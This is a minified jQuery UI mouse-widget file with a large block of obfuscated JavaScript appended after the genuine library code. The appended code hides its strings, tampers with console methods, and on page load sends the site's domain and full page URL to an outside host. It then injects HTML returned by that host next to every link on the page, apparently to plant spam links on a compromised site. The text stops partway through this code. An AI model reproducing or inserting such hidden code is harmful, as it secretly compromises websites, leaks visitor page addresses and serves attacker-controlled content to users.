!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var 